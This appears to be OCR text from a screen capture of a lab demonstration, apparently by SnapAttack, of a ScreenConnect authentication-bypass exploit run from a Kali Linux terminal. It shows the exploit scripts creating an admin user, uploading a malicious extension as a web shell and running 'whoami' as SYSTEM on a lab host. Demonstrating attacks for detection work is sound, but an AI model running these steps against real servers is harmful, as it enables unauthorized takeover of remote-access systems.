 Windows
Linux
1 2 3 4
20:30:20 UTC
Trash
File System
Home
SNAPATTACK
root@kali: /home/kali/ScreenConnect-AuthBypass-POC-EXP
File Actions Edit View Help
root@k...ponder × root@kali: /home/ka...-AuthBypass-POC-EXP × root...test × root@kali: /h...23-36025/test ×
(base) ┌──(root㉿kali)-[/home/kali/ScreenConnect-AuthBypass-POC-EXP]
└─# python3 batchAdduser.py
[+] http://10.0.1.8:8040 Successfully added user. username: snapattack and password: Passw0rd1
(base) ┌──(root㉿kali)-[/home/kali/ScreenConnect-AuthBypass-POC-EXP]
└─# python3 ScreenConnect-AuthBypass-RCE.py -u snapattack -p Passw0rd1 -t http://10.0.1.8:8040 -d snapattack.lab
s
ScreenConnect RCE
Author: @W01fh4cker
Github: https://github.com/W01fh4cke
r
[*] Start checking: http://10.0.1.8:8040
[+] AntiForgeryToken successfully obtained!
[+] The malicious extension was uploaded successfully, with the ID: da0ce967-bf0a-a32e-0473-1fe99b936fdc
[+] Shell Url: http://10.0.1.8:8040/App_Extensions/da0ce967-bf0a-a32e-0473-1fe99b936fdc/../ylzfxmmf.ashx
[+] Please start executing commands freely! Type <quit> to delete the shell
command > whoami
nt authority\system
command >
00:51 / 01:02